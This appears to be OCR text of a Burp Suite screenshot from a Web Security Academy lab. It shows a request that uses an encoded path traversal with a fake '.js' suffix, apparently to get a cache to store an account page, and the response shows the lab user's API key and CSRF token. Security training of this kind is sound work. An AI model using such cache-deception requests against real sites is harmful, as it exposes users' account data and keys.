 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Project
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Extensions Logger Learn Organizer AutoRepeater InQL Settings
1 × 2 × +
Send Cancel < > Target: https://0a4800a3041394c480d7176e00d200fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /resources/..%2fmy-account?a=cd.js HTTP/2
2 Host: 0a4800a3041394c480d7176e00d200fa.web-security-academy.net
3 Cookie: session=uNcxqQviDY3hpyD9sMCH6lYW3AdQCw0l
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer:
https://0a4800a3041394c480d7176e00d200fa.web-security-academy.net
/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: wiener
</p>
62 <div>
Your API Key is: WeMEMM6qorXWfm6SKF0zyXBkA0SFa34g
</div>
<br/>
63 <form class="login-form" name="change-email-form" action=
"/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="
AlbqYnyZHe4T4kDLPhzTTfECJZVCTxn1">
67 <button class='button' type='submit'>
Update email
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions
Done 4,027 bytes | 195 millis
Event log (1) All issues Memory: 187.8MB Disabled
ENG
IN
20:27
23-05-2025